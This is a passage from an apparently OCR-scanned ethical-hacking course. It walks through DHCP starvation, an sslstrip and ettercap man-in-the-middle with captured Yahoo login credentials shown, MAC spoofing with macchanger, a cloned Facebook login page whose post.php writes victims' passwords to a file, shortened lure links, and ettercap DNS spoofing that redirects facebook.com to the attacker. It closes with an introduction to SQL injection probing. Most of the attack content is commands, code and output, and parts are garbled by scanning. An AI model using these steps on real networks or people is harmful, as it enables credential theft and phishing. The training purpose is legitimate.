

#### The gateway



To stop the network dhcp server, go to the tool dhcpstarv

#### # dhcpstarv -I etho



It will reserve all the ips in the scope of the network dhcp server

| CO DHCP                           |                   |                     |                     |                |
|-----------------------------------|-------------------|---------------------|---------------------|----------------|
| File Action View Help             |                   |                     |                     |                |
| ⇔ → 🖻 🖬 🗙 🗗 🛱                     | ?                 |                     |                     |                |
| Ф рнср                            | Address Leases    |                     |                     |                |
| E win2003.eduors.local [192.168.1 | Client IP Address | Name                | Lease Expiration    | -              |
| E Scope [192.168.1.0] all         | 192.168.1.10      | ×p-1.               | 8/1/2013 2:34:39 AM |                |
| Address Pool                      | 192.168.1.11      | kali                | 8/1/2013 3:00:04 AM |                |
| Address Leases                    | 192.168.1.12      |                     | 8/1/2013 4:13:48 AM |                |
| Keservations                      | 192.168.1.13      |                     | 8/1/2013 4:13:49 AM |                |
| Server Ontions                    | 192.168.1.14      |                     | 8/1/2013 4:13:49 AM |                |
|                                   | 192.168.1.15      |                     | 8/1/2013 4:13:49 AM |                |
|                                   | 192.168.1.16      |                     | 8/1/2013 4:13:49 AM |                |
|                                   | 192.168.1.17      |                     | 8/1/2013 4:13:50 AM |                |
|                                   | 192.168.1.18      | 8/1/2013 4:13:50 AM |                     |                |
|                                   | 192.168.1.19      |                     | 8/1/2013 4:13:51 AM | or strates and |
|                                   | 192.168.1.20      |                     | 8/1/2013 4:13:51 AM |                |
|                                   | 192.168.1.21      |                     | 8/1/2013 4:13:53 AM |                |
|                                   | 192.168.1.22      |                     | 8/1/2013 4:13:53 AM |                |
|                                   | 192.168.1.23      |                     | 8/1/2013 4:13:53 AM |                |
|                                   | 192.168.1.24      |                     | 8/1/2013 4:13:53 AM |                |
|                                   | 192.168.1.25      |                     | 8/1/2013 4:13:53 AM |                |
|                                   | 192.168.1.26      |                     | 8/1/2013 4:13:53 AM | -1             |
| 4 1 1                             | 1                 |                     |                     | 1              |
|                                   |                   |                     |                     | _              |

We will enable the ip forward in the hacker machine and we make the settings of the iptable . Then we run the sslstrip



We run the ettercap to show the username and password.



Test the connection. Use any computer to the network to login yahoo. In the hacker computer we can get the username and password. HTTP : 98.139.237.162:80 -> USER: mahmoud PASS: atef INF0: http://login.yahoo. com/config/login\_verify2?&.src=ym&.intl=us HTTP : 98.139.237.162:80 -> USER: mahmoud PASS: matef INF0: /config/login DHCP: [192.168.1.11] OFFER : 192.168.1.37 255.255.255.0 GW 192.168.1.11 DNS 192. 168.1.1 DHCP: [192.168.1.11] OFFER : 192.168.1.37 255.255.255.0 GW 192.168.1.11 DNS 192.

#### f. Understand MAC Spoofing:

#### Understand MAC Spoofing

MAC spoofing is a technique for changing a factory-assigned Media Access Control (MAC) address of a network interface on a networked device. The MAC address is hard-coded on a network interface controller (NIC) and cannot be changed. However, there are tools which can make an operating system believe that the NIC has the MAC address of a user's choosing. The process of masking a MAC address is known as MAC spoofing. Essentially, MAC spoofing entails changing a computer's identity, for any reason, and it is relatively easy.

#### The MAC address



The MAC address consists of 6 bytes. The first 3 bytes concerns

the vendor. The other three bytes given by the company that distributes the network cards. We can make spoofing for the mac address which means that we hide my mac address to take another mac address. We need that in some hacking purposes. To make mac spoofing in windows:



| General                                                                                                    | Advanced                                                                                                    | Driver Detail                           | s Resources                                                                 |             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------------------------------------|-------------|
| The folk<br>the prop<br>on the ri<br>Property<br>Externa<br>Full Du<br>IEEE 8<br>MP Mo<br>MTU<br>Networ<br>TCP/IF<br>TP Mo<br>TsoEnd | wing proper<br>erty you war<br>ght.<br>I PHY<br>plex<br>02 1p T aggi<br>de<br>XAddress<br>V Offload<br>de<br>able | ties are available<br>nt to change on t | of for this network adapter. Cl<br>he left, and then select its v<br>Value: | ick<br>alue |
|                                                                                                    |                                                                                                    |                                         |                                                                             |             |

In Linux, we can use tool called mac changer that can change the mac address to be random mac address. First disable the network card

#ifconfig etho down

#macchanger -r etho (will make random mac address)

#macchanger –m (mac address) (if we want to put certain mac address)

#if config etho up.

| root@kali | :~# ifconfig eth0 down                     |
|-----------|--------------------------------------------|
| root@kali | :~# macchanger -m 1a:22:3d:16:24:ab eth0   |
| Permanent | MAC: 00:00:00:00:00:00 (Xerox Corporation) |
| Current   | MAC: 1a:22:3d:16:24:6f (unknown)           |
| New       | MAC: 1a:22:3d:16:24:ab (unknown)           |
| root@kali | :~# ifconfig eth0 up                       |

#### g. Phishing:

# What is phishing? a form of social engineering, characterized by attempts to fraudulently acquire sensitive information, such as passwords and credit card details, by masquerading as a trustworthy person or business in an apparently official electronic communication, such as an email or an instant message. The term phishingarises from the use of increasingly sophisticated lures to "fish" for users' financial information and passwords.

We can make fake website and then we ask the client to enter this website. In this way we can get the user name and password.

We can make phishing in internal or external network. You can make it by manual or by some tools with DNS poisoning



Install a web server in the internal network. Take the facebook source code. Change the source code near action to be the

#### following

</a><div class="menu\_login\_container rfloat"><form id="login form" action="post.php" method="post" onsubmit="return window
]gin":1,"src":"https:\/\/fbstatic-a.akamaihd.net\/rsrc.php\/v2\/yq\/r\/HDwOqV08JHh.js"},"NMNN4":{"type":"js","crossOrigin":
-es":[],"module":true},"Event":{"resources":["OH3xD"],"module":true},"AsyncDialog":{"resources":["OH3xD","f7Tpb","AVmr9","U</pre>

#### Use the file post.php.



Change the url in the file

```
><?php
header ('https://www.facebook.com/login.php?login_attempt=1');
$handle = fopen("usernames.txt", "a"); ]</pre>
```

Take the files index.php and post.php and save them in your web server.

Shorten the ip in the web site goo.gl or j.mp. When the use log in the face book through your fake web page, he will be directed to original web site. You can see his username or password in the file usernames.txt.

| 📑 usernames.txt - Notepad                     |                                                              |                                                                      |                               |            |  |
|-----------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------|------------|--|
| File                                          | Edit                                                         | Format                                                               | View                          | Help       |  |
| lsd<br>ema<br>pas<br>def<br>lgn<br>lgn<br>loc | =AVC<br>il=n<br>s=ec<br>ault<br>ezor<br>rnd=<br>js=1<br>ale= | x75hY<br>ahmou<br>uors<br>_pers<br>e=390<br>13535<br>.37513<br>en_US | d ]<br>ister<br>3_Ycc<br>3015 | nt=0<br>3N |  |

#### h. Phishing in Internal Netwok with DNS Poisoning:

 DNS spoofing (or DNS cache poisoning) is a computer hacking attack, whereby data is introduced into a Domain Name System (DNS) name server's cache database, causing the name server to return an incorrect IP address, diverting traffic to another computer (often the attacker's).

DNS poisoning is to poison the DNS. In this way and user want to go to some site like the hacker will resolve its ip so it comes to hacker computer first and it will save its username and password and then forward the client to the original website. This technique employed in i

Operate the set tool kit. Choose 1 for social engineering attack. Then 2 for web site attack vector. Then choose 3 for credential harvester attack method. Then choose 2 for site cloner. Put the hacker computer ip. Then enter the website that you want to make for it phishing ie

Then make the dns poisoning. Edit the etter.dns

derstand DNS Cache

```
#
                                                                                                                                                                                                                                                                                                          #
   # or for MX query:
                                                                                                                                                                                                                                                                                                          #
                      domain.com MX xxx.xxx.xxx.xxx
 #
                                                                                                                                                                                                                                                                                                          #
  #
                                                                                                                                                                                                                                                                                                           #
   # or for WINS query:
                                                                                                                                                                                                                                                                                                           #
                  workgroup WINS 127.0.0.1
                                                                                                                                                                                                                                                                                                           #
   #
   #
                     PC*
                                                       WINS 127.0.0.1
                                                                                                                                                                                                                                                                                                           #
   #
                                                                                                                                                                                                                                                                                                          #
   # NOTE: the wildcarded hosts can't be used to poison the PTR requests
                                                                                                                                                                                                                                                                                                          #
                                  so if you want to reverse poison you have to specify a plain
                                                                                                                                                                                                                                                                                                          #
   #
                                  host. (look at the www.microsoft.com example)
                                                                                                                                                                                                                                                                                                          #
   #
   #
                                                                                                                                                                                                                                                                                                           #
   <u>REREARCE CONCERNENCE CONCERNENCE CONCERNE</u>
   # microsoft sucks ;)
  # redirect it to www.linux.org

        *.facebook.com
        A
        192.168.1.4

        microsoft.com
        A
        198.182.196.56

        *.microsoft.com
        A
        198.182.196.56

   www.microsoft.com PTR 198.182.196.56
                                                                                                                                                                            # Wildcards in PTR are not allowed
   # no one out there can have our domains...
   #
  www.alor.org A 127.0.0.1
```

Operate the ettercap by typing ettercap -G. Choose sniff, unified sniffing. Then scan for hosts. Then choose mitm and choose sniff remote connections. Choose dns\_spoof plugin. Then start sniffing.

Understand DNS Cash poisoning



We can do it in windows machine also

Part 8: Hacking Web Servers

Part 8 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

Part 8: Hacking Web Servers



 Understand SQL injection technique, used to attack data driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker). SQL injection must exploit a security vulnerability in an application's software, for example, when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.

The data base injection is to inject the database with certain data to alter the database and execute certain commands on the system that has this database.



If we put ' and we het error code, then the website has mysql injection.



